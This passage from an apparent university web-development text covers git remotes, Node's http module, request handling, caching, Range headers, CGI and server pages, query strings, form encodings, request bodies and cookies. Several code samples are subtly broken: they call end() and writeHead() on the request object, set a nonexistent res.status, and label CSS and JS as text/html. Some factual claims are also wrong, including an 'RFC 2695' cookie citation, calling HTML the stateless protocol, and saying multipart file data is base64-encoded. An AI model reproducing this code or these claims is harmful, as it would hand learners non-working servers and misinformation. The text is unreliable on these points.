:wq. Vi commands always start with a colon (:), and can be grouped. The w indicates the file should be written (saved), and the q indicates we want to quit the editor.If you want to host your repository on GitHub or another hosting tool (such as BitBucket or GitLab), you will need to add that repository’s url as a remote origin for your local repository. You can do so with the command:
$ git remote add origin [repo url]Where [repo url] is the url of the remote repo. If you want to use GitHub, create an empty repository, and copy the created repository’s link.
If you clone a repository from GitHub or another tool, the remote origin is automatically set to that parent repository. If you ever need to change the remote origin, it’s a two-step process:
$git remote rm origin$git remote add originYou can also add other targets than origin (origin is a generic target meaning the originating repository). To see all remote repositories, use the command $git remote -v, which lists all registered remote repositories (the -v flag is for verbose).
The $git push and $git pull commands are shorthand for pushing and pulling the master branch to and from the origin repository. The full commands can be used to push an alternate branch or to reach an alternate remote repository: $git push [remote repo name] [branch name], $git pull [remote repo name] [branch name]
Pushing your code to a remote repository is a good way to move it between Codio boxes. You can clone such a repository after you create it with the command:
$ git clone [git clone url]Where the [git clone url] is the URL of your remote repository. Cloning a repository automatically sets its remote origin repo to the repository it was cloned from.
Node, and its package manager, npm, are powerful tools for developing server-side applications in JavaScript. In the past chapter, we’ve discussed the event loop that drives Node’s asynchronous, event-driven approach, and the asynchronous function pattern employed by many node libraries. We’ve also talked about how Node.js code can be organized into modules, how those modules can be imported with a require() call, and how the node package manager (npm) can be used to download and install open-source packages locally. Finally, we’ve discussed how to create our own local packages from our projects.
Node can be downloaded from nodejs.org or installed using Node Version Manager (nvm).
The latest Node documentation can be found at https://nodejs.org/en/docs/
Serving Content via the World-Wide-Web
The first web servers were developed to fulfill a simple role - they responded to requests for HTML documents that were (hopefully) located in their physical storage by streaming the contents of those documents to the client.

This is embodied in our request-response pattern. The client requests a resource (such as a HTML document), and receives either a status 200 response (containing the document), or an error status code explaining why it couldn’t be retrieved.
Node was written primarily to provide tools to develop web servers. So it should come as no surprise that it supports HTTP through a built-in library, the http module. This module provides support for creating both web servers and web clients, as well as working with http requests and responses. Let’s start by examining the latter.
Remember that a HTTP request is nothing more than a stream of text formatted according to the HTTP standards, as we discussed in Chapter 2. Node makes this information easier to work with in your server code by parsing it into an object, an instance of http.IncomingMessage. Its properties expose the data of the request, and include:
'GET', 'POST', 'PUT', 'PATCH', or 'DELETE'You typically won’t create an http.IncomingMessage, rather it will be provided to you by an instance of http.Server, which we’ll talk about shortly.
The HTTP response is also nothing more than a stream of text formatted according to the HTTP standards, as laid out in Chapter 2. Node also wraps the response with an object, an instance of http.ServerResponse. However, this object is used to build the response (which is the primary job of a web server). This process proceeds in several steps:
Not all of these steps are required for all responses, with the exception of the sending of the response. We’ll discuss the process of generating a response in more detail later. As with the http.IncomingMessage, you won’t directly create http.ServerResponse objects, instead they will be created by an instance of http.Server, which we’ll look at next.
The http.Server class embodies the basic operating core of a webserver, which you can build upon to create your own web server implementations. Instances of http.Server are created with the factory method http.createServer(). This method takes two parameters, the first is an optional JavaScript object with options for the server, and the second (or first, if the options parameter is omitted) is a callback function to invoke every time the server receives a request. As you might expect, the method returns the created http.Server instance.
The callback function always takes two parameters. The first is an instance of http.IncomingMessage (often assigned to a variable named req) that represents the request the server has received, and the second is an instance of http.ServerResponse (often assigned to available named res) that represents the response the server will send back to the client, once you have set all its properties. This callback is often called the request handler, for it decides what to do with incoming requests. Each incoming request is handled asynchronously, much like any event.
Once the server has been created, it needs to be told to listen for incoming requests. It will do so on a specific port. This port is represented by a number between 0 and 65535. You can think of your computer as an apartment complex, and each port number corresponding to an apartment number where a specific program “lives”. Thus, to send a message to that particular program, you would address your letter to the apartment address using the apartment number. In this analogy, the apartment address is the host address, i.e. the IP address of your computer, and the specific apartment is the port. Certain port numbers are commonly used by specific applications or families of applications, i.e. web servers typically use port 80 for HTTP and port 443 for HTTPS connections. However, when you are developing a webserver, you’ll typically use a non-standard port, often an address 3000 and up.
Thus, to start your webserver running on port 3000, you would invoke [server.Listen()] with that port as the first argument. An optional second argument is a callback function invoked once the server is up and running - it is usually used to log a message saying the server is running.
A quick example of a server that only responds with the message “Hello web!” would be:
const http = require('http');
const server = http.createServer((req, res) => {
    req.end("Hello web!");
});
server.listen(3000, () => {
    console.log("Server listening at port 3000");
});
Once the server is running, you can visit http://localhost:3000 on the same computer to see the phrase “Hello web!” printed in your browser.
The localhost hostname is a special loopback host, which indicates instead of looking for a computer on the web, you’re wanting to access the computer you’re currently on. The :3000 specifies the browser should make the request to the non-standard port of 3000. If we instead used port 80, we could omit the port in the URL, as by default the browser will use port 80 for http requests.
An important aspect to recognize about how Node’s http library operates is that all requests to the server are passed to the request handler function. Thus, you need to determine what to do with the incoming request as part of that function.
You will most likely use the information contained within the http.IncomingMessage object supplied as the first parameter to your request handler. We often use the name req for this parameter, short for request, as it represents the incoming HTTP request.
Some of its properties we might use:
The req.method parameter indicates what HTTP method the request is using. For example, if the method is "GET", we would expect that the client is requesting a resource like an HTML page or image file. If it were a "POST" request, we would think they are submitting something.
The req.url parameter indicates the specific resource path the client is requesting, i.e. "/about.html" suggests they are looking for the “about” page. The url can have more parts than just the path. It also can contain a query string and a hash string. We’ll talk more about these soon.
The req.headers parameter contains all the headers that were set on this particular request. Of specific interest are authentication headers (which help say who is behind the request and determine if the server should allow the request), and cookie headers. We’ll talk more about this a bit further into the course, when we introduce the associated concepts.
Generally, we use properties in combination to determine what the correct response is. As a programmer, you probably already realize that this decision-making process must involve some sort of control flow structure, like an if statement or switch case statement.
Let’s say we only want to handle "GET" requests for the files index.html, site.css, and site.js. We could write our request handler using both an if else statement and a switch statement:
function handleRequest(req, res) {
    if(req.method === "GET") {
        switch(req.url) {
            case "/index.html":
                // TODO: Serve the index page
                break;
            case "/site.css":
                // TODO: Serve the css file
                break;
            case "/site.js":
                // TODO: Serve the js file
                break;
            default:
                // TODO: Serve a 404 Not Found response
        }
    } else {
        // TODO: Serve a 501 Not Implemented response
    }
}
Notice that at each branching point of our control flow, we serve some kind of response to the requesting web client. Every request should be sent a response - even unsuccessful ones. If we do not, then the browser will timeout, and report a timeout error to the user.
The second half of responding to requests is putting together the response. You will use the http.ServerResponse object to assemble and send the response. This response consists of a status code and message, response headers, and a body which could be text, binary data, or nothing.
There are a number of properties and methods defined in the http.ServerResponse to help with this, including:
Consider the 501 Not Implemented response in our example above. We need to send the 501 status code, but there is no need for a body or additional headers. We could use the req.statusCode property to set the property, and the req.end() method to send it:
    // TODO: Serve a 501 Not Implemented response
    res.status = 501;
    res.end();
The sending of a response with a body is a bit more involved. For example, to send the index.html file, we would need to retrieve it from the hard drive and send it as the body of a request. But as the default status code is 200, we don’t need to specify it. However, it is a good idea to specify the Content-Type header with the appropriate mime-type, and then we can use the res.end() method with the file body once we’ve loaded it, i.e.:
    // TODO: Serve the index page
    fs.readFile('index.html', (err, body) => {
        if(err) {
            res.status = 500;
            res.end();
            return;
        }
        res.setHeader("Content-Type", "text/html");
        res.setHeader("Content-Length", body.length);
        res.end(body, "utf8");
    });
Notice too, that we need to account for the possibility of an error while loading the file index.html. If this happens, we send a 500 Server Error status code indicating that something went wrong, and it happened on our end, not because of a problem in the way the client formatted the request. Notice too that we use a return to prevent executing the rest of our code.
We also supply the length of the response body, which will be the same as the buffer length or the length of a string sent as the body. Binary data for the web is counted in octets (eight bits) which conveniently is also how Node buffers are sized and the size of a JavaScript character.
The http.ServerResponse object also has a method writeHead() which combines the writing of status code, message, and headers into a single step, and returns the modified object so its end() method can be chained. In this way, you can write the entire sending of a response on a single line. The parameters to response.writeHead() are the status code, an optional status message, and an optional JavaScript object representing the headers, using the keys as the header names and values as values.
Serving the css file using this approach would look like:
    // TODO: Serve the site css file
    fs.readFile('site.css', (err, body) => {
        if(err) return res.writeHead(500).end();
        res.writeHead(200, {
            "Content-Type": "text/html",
            "Content-Length": body.length
        }).end(body, "utf8");
    });
You can use any combination of these approaches to send responses. Some important considerations:
Warning
response.end() has been invoked, it will log an error if it is attempted again.response.writeHead() method actually streams the head to the client. Thus, you cannot run response.setHeader() or set response.statusCode or response.statusMessage after it has been set.response.end() has been invoked will log an error, as you cannot change the response once it’s sent.
You may have noticed that we used the asynchronous version of fs.readFile() in our response handler. This is critical to good performance with a Node-based webserver - any potentially blocking action taken in the request handler should be asynchronous, because all incoming requests must be processed on the same thread. If our event loop gets bogged down handling a blocked process, then nobody gets a response!
Consider if we implemented one of the file serving options using the synchronous fs.readFileSync():
    // TODO: Serve the site js file
    try {
      var body = fs.readFileSync('site.js');
      res.writeHead(200, {
        "Content-Type": "application/javascript",
        "Content-Length": body.length
      }).end(body, "utf8");
    } catch(err) {
        res.writeHead(500).end();
    }
It does not look that different from the asynchronous version, but consider what happens if site.js cannot be opened immediately (perhaps it is locked by a system process that is modifying it). With the synchronous version, we wait for the file to become available. While we wait, incoming requests are added to our event queue… and none are processed, as the event loop is paused while we are waiting for fs.readFileSync('site.js') to resolve. If it takes more than three seconds, the clients that are waiting will start seeing timeouts in their browsers, and will probably assume our site is down.

In contrast, if we used the asynchronous version, the reading of the file is handed off to another thread when fs.readFile() is invoked. Any additional processing to do within the event loop for this request is finished, and the next task is pulled from the event queue. Even if our request for the original file never completes, we still are serving requests as quickly as we get them.
This asynchronous approach is key to making a Node-based website perform and scale well. But it is vitally important that you, as a web developer, understand both why using asynchronous processes is important, and how to use them correctly. Because if you don’t, your application performance can be much, much worse than with other approaches.
In our example web server, we argued that asynchronous file reading was better than synchronous because reading from a file is a potentially blocking operation that can take a long time to perform. But even when it doesn’t block, it can still take a lot of time, making it the most expensive part of our request handling operation in terms of the time it takes to perform.
If we really want to squeeze all the performance we can out of our server (and therefore handle as many users as possible), we need to consider the strategy of caching. This means storing our file content in a location where access is faster - say in memory rather than on the disk. Variables in our application are stored in RAM, even variables whose contents were initialized from disk files. Thus, assigning the contents of a file to a variable effectively caches it for faster access.
Moreover, because Node variables are only accessible from the Node process, which from our perspective in the event loop is single-threaded, we don’t have to worry about blocking once the file has been loaded. One strategy we can employ is to pre-load our files using synchronous operations, i.e.:
const http = require('http');
const fs = require('fs');

const html = fs.readFileSync('index.html');
const css = fs.readFileSync('site.css');
const js = fs.readFileSync('site.js');
Now we can define our revised event handler, which uses the cached versions:
function handleRequest(req, res) {
    if(req.method === "GET") {
        switch(req.url) {
            case "/index.html":
                // Serve the index page
                res.writeHead(200, {'Content-Type': 'text/html', 'Content-Length': html.length}).end(html);
                break;
            case "/site.css":
                // Serve the css file
                res.writeHead(200, {'Content-Type': 'text/html', 'Content-Length': css.length}).end(css);
                break;
            case "/site.js":
                // Serve the js file
                res.writeHead(200, {'Content-Type': 'text/html', 'Content-Length': js.length}).end(js);
                break;
            default:
                // Serve a 404 Not Found response
                res.writeHead(404).end();
        }
    } else {
        // Serve a 501 Not Implemented response
        res.writeHead(501).end();
    }
}
Finally, we create and start the server:
var server = http.createServer(handleRequest);
server.listen(80, ()=>{
    console.log("Server listening on port 80");
});
Notice in this server implementation we use the synchronous fs.readFileSync(), and we don’t wrap it in a try ... catch. That means if there is a problem loading one of the files, our Node process will crash. But as these files are loaded first, before the server starts, we should see the error, and realize there is a problem with our site files that needs fixed. This is one instance where it does make sense to use synchronous file calls.
While caching works well in this instance, like everything in computer science it doesn’t work well in all instances. Consider if we had a server with thousands of files - maybe images that were each 500 Megabytes. With only a thousand images, we’d have 500 Gigabytes to cache… which would mean our server would need a lot of expensive RAM. In a case like that, asynchronous file access when the file is requested makes far more sense.
Also, depending on the use pattern it may make sense to cache some of the most frequently requested images. With careful design, this caching can be dynamic, changing which images are cached based on how frequently they are requested while the server is running.
The original purpose of the World-Wide-Web was to share webpages and other digital resources across the Internet. In many ways, an early web server was like a hard drive that was open to the world. Think about the HTTP methods, "GET" is like a file read, "POST" is like a write, "PUT" and "PATCH" like a file modification, and "DELETE" was a file erasure.
So, just like when you browse your hard drive using Windows Explorer or other software, it was necessary for these early web pages to display an index - a listing of all the contents of a directory. You’ve seen similar in Codio if you ever used the “Project Index” option in the run menu - it displays an index of the project directory:
This is a pretty standard auto-generated directory listing - it provides the path to the directory being displayed, and all the contents of the directory as hyperlinks. Clicking on a file will open or download it, and clicking a directory will open that directory’s auto-generated directory listing.
As the use of the web expanded into commercial and public life, many web developers wanted to replace auto-generated directory listing pages with a carefully designed home page. But auto-generated directory listing pages remained an important feature for many sites that served as a more traditional file server.
The compromise adopted by most web servers was that if the directory contained an HTML file named index.html (or sometimes index with any extension, i.e. index.php), that page would be served in leu of an auto-generated index page. Most also allow disabling the directory listing as a configuration option.
You might be wondering about security if a web server starts exposing directory structure and files willy-nilly. Most web servers will only serve files in a specific directory (often called the root directory) and its subdirectories. In a typical configuration, this root directory is named public or public_html to reinforce the idea that it is available to anyone browsing the web.
Files that need to have access restricted to certain people should not be placed in this directory, but be placed behind an authentication mechanism (sometimes referred to as an auth wall or pay wall for subscription-based sites). We’ll talk about this more in our chapter on authentication.
While we normally think of downloading an entire file from the web, there are some situations where it makes sense to download only part of a file. One case is with a large file download that gets interrupted - it makes a lot of sense to start downloading the remaining bytes from where you left off, rather than starting over again. A second case is when you are streaming media; often the user may not watch or listen to the entire media file, so why download the bytes they don’t need? Or if it is a live stream, we explicitly can’t download the entire thing, because later parts do not yet exist!
HTTP explicitly supports requesting only a part of a resource with the Range header. This allows us to specify the unit of measure (typically bytes), a starting point, and an optional end. This header is structured:
Range: <unit>=<range-start>-<range-end>Where <unit> is the unit of measure, the <range-start> is the start of the range to send, measured in the provided unit, and <range-end> is the end of the range to send.
Thus, a real-world Range header might look like:
Range: bytes=200-300You can also specify only the starting point (useful for resuming downloads):
Range: <unit>=<range-start>-Finally, you can specify multiple ranges separated by commas:
Range: <unit>=<range1-start>-<range1-end>, <range2-start>-<range2-end>, <range3-start>-Of course, as with all request headers, this indicates a desire by the web client. It is up to the web server to determine if it will be honored.
Which brings us to the 206 Partial Content response status code. If the server chooses to honor a range specified in the request header, it should respond with this status code, and the body of the response should be just the bytes requested.
In addition, the response Content-Range header should be included with the response, specifying the actual range of bytes returned. This is similar to the Range header, but includes a the total size:
Content-Range: <unit> <range-start>-<range-end>/<size>An asterisk (*) can be used for an unknown size.
Also, the Content-Type header should also be included, and match the type of file being streamed.
If multiple ranges are included in the response, the Content-Type is "multipart/byteranges" and the response body is formatted similarly to multipart form data.
The Web Comes of Age
While the first generation of webservers was used to serve static content (i.e. files), it was not long before developers began to realize that a lot more potential existed in the technologies of the web. A key realization here is that the resources served by the web server don’t need to exist to be served.
Consider the directory listing from the previous chapter. It is not based on an existing file, but rather is dynamically created when requested by querying the file system of the server. This brings one clear benefit - if we add files to the directory, the next time we request the listing they will be included.

Thus, we can create resources dynamically in response to a request. This is the core concept of a dynamic web server, which really means any kind of web server that generates at least some of its content dynamically. In this chapter, we will explore this class of web server.
Before we dig too deeply into dynamic web servers, we should review our technologies used in the web. On the client side, we have HTML, CSS, and JavaScript. Managing communication between the client and server, we have HTTP. But on the server side of the equation, what standard web technologies do we use?

The answer is none. There is no standard server development language. In fact, web servers can be written in almost every programming language. This gives web application developers a tremendous amount of flexibility. Of course, that also means the choice of server-side technologies can quickly become overwhelming.
One technology that emerged to help manage some of this complexity was the Common Gateway Interface (CGI), a web standard that allowed a traditional static webserver to respond to some requests by running a command-line program and piping the output to the requesting client. The CGI standard defined what variables needed to be collected by the web server and how they would be provided to the script.
The script itself could be written in any language that could communicate using stdin and stdout, though in practice most CGI scripts were written using Perl or Bash script. This strategy was popular with the system admins responsible for deploying webservers like Apache, as these scripting languages and command-line programs were familiar tools. While CGI scripts can be used to build dynamic web pages, by far their most common use was to consume forms filled out by a user, often saving the results to a file or database or sending them via email.
CGI scripts are still used today, but they do have some important limitations. First, for each kind of request that needed handled, a new script would need to be written. The open-ended nature of CGI scripts meant that over time a web application become a patchwork of programs developed by different developers, often using different languages and organizational strategies. And since running a CGI script typically means starting a separate OS process for each request, the CGI approach does not scale well to web applications in high demand.
Thus, web developers began seeking new strategies for building cohesive web servers to provide rich dynamic experiences.
Your personal web space on the CS Departmental Server supports CGI scripts. So if you would like to try to develop one, you can deploy it there. More details can be found on the support Personal Web Pages entry.
The CGI scripting approach eventually evolved into a concept known as server pages and embodied in the technologies of PHP and Microsoft’s Active Server Pages (ASP), as well as Java Server Pages, and many other less-well-known technologies. While each of these use different scripting languages, the basic idea is the same: Take a traditional static webserver functionality, and couple it with a script interpreter. When most files are requested from the server, the file is served using the same techniques we used in the last chapter. But when a script file understood by our augmented server is requested, the script file is executed, and its output is sent as the response.
This may sound a lot like the CGI Scripts we discussed before, and it certainly is, except for two major innovations. The first of these was that the same interpreter, and therefore OS process, could be used for all requests. As server hardware adopted multiple CPUs and multi-core CPUs, additional interpreter processes were added, allowing incoming requests to be responded to concurrently on separate processors.
The second big innovation innovation was the idea of embedding script directly in HTML code. When the server page is interpreted, the embedded scripts would execute, and their output would be concatenated directly into the HTML that was being served.
For example, a PHP page might look like this:
<!DOCTYPE html>
<html>
  <head><title>PHP Example</title></head>
  <body>
    <h1>A PHP Example</h1>
    <?php
      echo date('D, d M Y H:i:s');
    ?>
  </body>
</html>
Notice everything except the <?php ... ?> is perfectly standard HTML. But when served by an Apache server with mod_php installed, the code within <?php ... ?> would be executed, and its output concatenated into the HTML that would then be served (the echo function prints output, and date() creates the current time in the specified format).
Similarly, an ASP page doing the same task would look like:
<!DOCTYPE html>
<html>
  <head><title>ASP Example</title></head>
  <body>
    <h1>An ASP Example</h1>
    <%
      Response.Write Now()
    %>
  </body>
</html>
These files would typically be saved with a special extension that the server would recognize, i.e. .php for PHP files, and .asp for ASP files. Allowing scripts to be directly embedded within HTML made web development with these tools far faster, and as IDEs were adapted to support syntax highlighting, code completion, and other assistive features with these file types also helped prevent syntax errors in both the HTML and script code.
Active Server Pages and PHP remain commonly used technologies today, and a large portion of legacy websites built using them are still in service. In fact, your personal web space on the CS department server is running in an Apache server set up to interpret PHP files - you could add a PHP script like the one above and and it would execute when you visited the page. You can visit the support Personal Web Pages entry for details on doing so.
While CGI Scripts and Server Pages offered ways to build dynamic websites using off-the shelf web server technologies (Apache, IIS), many programmers found these approaches limiting. Instead, they sought to build the entire web server as a custom program.
Node was actually developed for exactly this approach - it provides abstractions around the fundamental aspects of HTTP in its http library. This library handles the listening for HTTP requests, and parses the request and uses it to populate a http.ClientRequest object and provides a http.ServerResponse object to prepare and send the response. These are abstractions around the HTTP Request and Response we discussed in chapter 2.
The authors of Node took advantage of the functional nature of JavaScript to make writing servers easy - we just need to provide a function to the server that takes a request/response pair. This has been our handleRequest() method, and we can pack it with custom logic to determine the correct response for the incoming request.
We’ve already written a number of functions that take in a request and response object, and determine the correct response to send. This includes our serveFile(), and our listDirectory(). We can create dynamic pages in much the same way - by writing a custom function to serve the dynamic page.
For example, a very simple dynamic page could be created with this function:
function serveTime(req, res) {
    var html = `
        <!doctype html>
        <html>
          <head>
            <title>Server Time</title>
          </head>
          <body>
            <h1>Time on the server is ${new Date()}</h1>
          </body>
        </html>
    `;
    req.writeHead(200, {
        "Content-Type": "text/html",
        "Content-Length": html.length
    }).end(html);
}
But for a server to be dynamic, we typically want more than just the ability to render a page from code. We also want to interact with the user in some meaningful way - and that means receiving data from them. In the HTTP protocol there are several ways for the user to send data:
By the path of the request, i.e. when we request https://support.cs.ksu.edu/CISDocs/wiki/Main_Page the path CISDocs/wiki/Main_Page indicates the page we are requesting
By additional information contained in the URL, specifically the query string (the part of the URL that follows the ?) and the hash string (the part of hte URL that follows the #)
By information contained in the body of the request
We’ve already looked at the path portion of the URL in describing how we can implement a file server to serve files and directories. But what about the query string and body of the request? Let’s look at how those are handled in Node next.
Query strings (aka search strings) are the part of the URL that appear after the ? and before the optional #. The hash string is the portion of the url after the #. We’ve mentioned them a bit before, but as we dig into dynamic web servers it makes sense to do a deeper dive, as this is where they really come into play.
First, let’s briefly visit the hash string. It’s traditional use is to indicate a HTML element on the page the browser should scroll to when visiting the URL. When used this way, its value is the id attribute of the element. The browser will automatically scroll to a position that displays the element on-screen. Thus, the traditional use of the hash string is for “bookmarked” links that take you to an exact section of the page, like this one which takes you to a description of your personal CS web space: https://support.cs.ksu.edu/CISDocs/wiki/Personal_Web_Pages#Dynamic_Content.
With the advent of single-page apps, it has come to serve additional purposes; but we’ll talk about those when we visit that topic in a future chapter.
Now, the query string is a vital tool for dynamic web pages, as it conveys information beyond the specific resource being asked for to the server. Consider what a dynamic webserver does - it takes an incoming request, and sends a response. In many ways, this is similar to a function call - you invoke a function, and it returns a value. With this in mind, the path of the URL is like the function name, and the query string becomes its parameters.
Much like parameters have a name and a value, the query string is composed of key/value pairs. Between the key and value of each pair is a =, and between the pairs is a &. Because the = and & character now have a special meaning, any that appear in the key or value are swapped with a special percent value, i.e. & becomes %26 and = becomes %3D. Similarly, other characters that have special meanings in URLs are likewise swapped. This is known as URL or percent encoding, and you can see the swapped values in the table below:
':' | '/' | '?' | '#' | '[' | ']' | '@' | '!' | '$' | '&' | "'" | '(' | ')' | '*' | '+' | ',' | ';' | '=' | '%' | ' ' |
%3A | %2F | %3F | %23 | %5B | %5D | %40 | %21 | %24 | %26 | %27 | %28 | %29 | %2A | %2B | %2C | %3B | %3D | %25 | %20 or + |
In JavaScript, the encodeURIComponent() function can be used to apply percent encoding to a string, and the decodeURIComponent() can be used to reverse it.
Node offers the querystring library. It offers a querystring.parse() method which can parse a query string into a JavaScript object with the decoded key/value pairs transformed into properties and a querystring.stringify() method which can convert a JavaScript object into an encoded query string. In addition, these methods allow you to override what characters are used as delimiters, potentially allowing you to use alternative encoding schemes.
While we can type a URL with a query string manually, by far the most common way to produce a query string is with a <form> element. When a form is submitted (the user clicks on a <input> with type attribute of "submit"), it is serialized and submitted to the server. By default, it will be sent to the same URL it was served from, using a GET request, with the fields of the form serialized as the query string.
This is why one name for the query string is the search string, as it is commonly used to submit search requests. For example, Google’s search page contains a form similar to this (very simplified form):
<form>
    <input name="q" type="text">
    <input type="submit" value="Google Search">
</form>
Notice the form has one text input, named "q". If we type in search terms, say “k-state computer science” and click the search button, you’ll notice in the resulting url the query string contains q=k-state+computer+science (plus a lot of other key/value pairs). If you type "https://www.google.com/search?q=k-state+computer+science" into the address bar, you’ll get the same page.
Notice though, that google uses www.google.com/search as the URL to display search results at, instead of the original www.google.com page. We can have a form submit to a different URL than it was served on by setting its action attribute to that URL.
We can also change the HTTP method used to submit the form with the method attribute. By default it uses a GET request, but we can instead set it to a POST request. When a POST request is used, the form is no longer encoded in the query string - it is instead sent as the body of the POST request.
When a form is submitted as a POST request, its inputs are serialized according to the form’s encoding strategy. This value is also used as the Content-Type header of the request. The three form encoding values are:
application/x-www-form-urlencoded (the default)multipart/form-data (used for file uploads)text/plain (used for debugging)The <form> element’s enctype attribute can be set to any of these three possible values.
This serialization format consists of key/value pairs where the keys and values are url (percent) encoded, and between each key and value is a = and between each pair is a &. In other words, it is the same encoding that is used in the query string - the only difference is the query string begins with a ?.
Thus, the form:
<form method="post">
    <input type="text" name="first" placeholder="Your first name">
    <input type="text" name="middle" placeholder="Your middle initials">
    <input type="text" name="last" placeholder="Your last name">
    <input type="number" name="age" placeholder="Your age">
    <input type="submit" value="Save My Info">
</form>
When submitted by John Jacob Jingleheimer Schmidt would be encoded:
first=John&middle=J.+J.&last=Schmidt&age=30If we parsed this string with querystring.parse() the resulting JavaScript object would be:
{
    first: "John",
    middle: "J. J.",
    last: "Schmidt",
    age: "30"
}It is important to note that even though age started as a numerical value, it becomes a string in the conversion process. All values submitted in a form will be interpreted as strings on the server. If we need it to be a number again, we can always use parseInt() on it.
There is one limitation to the application/x-www-form-urlencoded encoding strategy - there is no way to include binary data, i.e. files. If you submit a form that includes an <input> of type file and encode it with application/x-www-form-urlencoded, the value supplied by the <input type="file"> will be the filename only. The actual body of the file will not be available. The reason is simple - there’s no easy way to put raw binary data into a text file.
The multipart/form-data solves this in a less-than easy way. It splits the body into blocks - one for each input. Between each block is a sequence of bytes used as a separator. These boundary bytes cannot be found in any of the file data (as if it were, that block would be split up). And each block has its own header section and body section. The header defines what the input is, and what its body contains. If it was a non-file input, it will be text, and if it was a file input, the content will be the raw bytes, encoded in base64.
When the server receives this body, it must use the boundary bytes to separate the blocks, and then parse each block. There are no built-in libraries in Node for doing this, though there are many npm packages that do. We’ll also write our own from scratch so that we get a good feel for it.
While many HTTP libraries will process the entire incoming request before passing control to the program, Node’s http module takes a different approach. It constructs and passes the http.IncomingMessage and http.ServerResponse objects as soon as it has received the header portion of the request. This means the body may still be being transmitted to the server as you start to process the request.
This is fine for GET requests, as they don’t have a body. But for requests that do have a body, it means you have to process the incoming data yourself.
To do so, there are three events made available in the http.IncomingMessage object: data, end, and error.
The data event occurs whenever a new chunk of the body is available, and that chunk is passed to the event listener. The end event occurs once all the chunks have been received. And the error event occurs when something goes wrong. The chunks are Buffer objects, and are always received in order.
Thus, we need to collect each chunk from each data event, and join them together into a single buffer at the end event. Thus, the basic scaffold for doing so is:
function loadBody(req, res) {
    var chunks = [];

    // listen for data events
    req.on('data', (chunk) => {
      chunks.push(chunk);
    });

    // listen for the end event
    req.on('end', () => {
        // Combine the chunks
        var data = Buffer.concat(chunks);

        // DO SOMETHING WITH DATA
    });

    // listen for error events
    req.on('error', (err) => {
        // RESPOND APPROPRIATELY TO ERROR
    });
}
Note that these events occur asynchronously, so this scaffold needs to be integrated into an appropriate asynchronous processing strategy.
You might wonder why the developers of Node chose to handle request bodies in this fashion. Most likely, it was for the degree of control it offers the programmer. Consider the case where you decide your program needs to be able to stop an upload - you can do so with http.IncomingMessage.destroy(), which immediately closes the socket connecting the client to the server, effectively terminating the upload.
This can prevent the server from doing unneeded work and consuming unnecessary bandwidth. Of course, the decision to stop an upload is highly situationally dependent - thus they leave it in your hands as the programmer.
In fact, a common Denial of Service attack known as an HTTP flood often takes advantage of POST requests to submit requests with large bodies to consume server resources. By giving the programmer the ability to stop uploads this way helps counter this kind of attack.
HTML was designed as a stateless protocol. This means that there is no expectation for the server to keep track of prior requests made to it. Each incoming HTTP request is effectively treated as if it is the first request ever made to the server.
This was an important consideration for making the web possible. Consider what would happen if our server needed to keep track of what every visitor did on the site - especially when you have thousands of unique visitors every second? You would need a lot of memory, and a mechanism to tell which user is which. That’s a lot of extra requirements to getting a web server working.
But at the same time, you probably recognize that many of the websites you use every day must be doing just that. If you use Office 365 or Google Docs, they manage to store your documents, and not serve you someone else’s when you log in. When you visit an online store and place products in your shopping basket, they remain there as you navigate around the site, loading new pages. So how are these websites providing state?
The answer that was adopted as a W3C standard - RFC 2695 is cookies. Cookies are nothing more than text that is sent along with HTTP Requests and Responses. A server can ask a client to store a cookie with a Set-Cookie header. From that point on, any request the client makes of that server will include a Cookie header with the cookie information.
It’s kind of like if your forgetful teacher gives you a note to show him the next time you come to office hours, to help remind him of what you talked about previously. This way, the server doesn’t have to track state for any visitor - it can ask the visitor’s client (their browser) to do it for them.
Let’s dig deeper into this idea and implementation of cookies.
Much like a web request or response, a cookie is nothing more than a stream of data. It gets passed between client and server through their headers. Specifically, the Set-Cookie header sends the cookie to the client, and the client will automatically return it in subsequent requests using the Cookie header.
Say we want to establish a session id, (SID), for every unique visitor to our site. We would have our server send the SID in a Set-Cookie header:
Set-Cookie: SID=234
The browser would store this value, and on subsequent requests to the same domain, include a corresponding Cookie header:
Cookie: SID=234
Unless the Domain cookie attribute is specified (see below), a cookie is only sent to the domain that it originated from. It will not be sent to subdomains, i.e. a cookie that came from ksu.edu will not be sent to the server with hostname cs.ksu.edu.
As you might have guessed from the example, the string of a cookie is a set of key/value pairs using the equals sign (=) to assign the value to the key. But we can also include multiple cookie pairs using a semicolon (;) to separate the cookie pairs, i.e.:
Set-Cookie: SID=234; lang=en-US
Both cookie pairs are sent back in a Cookie header:
Cookie: SID=234; lang=en-US
We can chain multiple pairs of cookie pairs. After the last cookie pair, we need another semicolon, then any cookie attributes, also separated by semicolons. For example:
Set-Cookie: SID=234; lang=en-US; EXPIRES=Wed, 04 April 2019 011:30:00 CST
adds a cookie attribute specifying an expiration date for the cookie. The legal cookie attributes are laid out in RFC6265, but we’ll reprint them here.
There are a limited number of defined cookie attributes, and each changes the nature of the cookie and how a browser will work with it in an important way. Let’s examine each in turn:
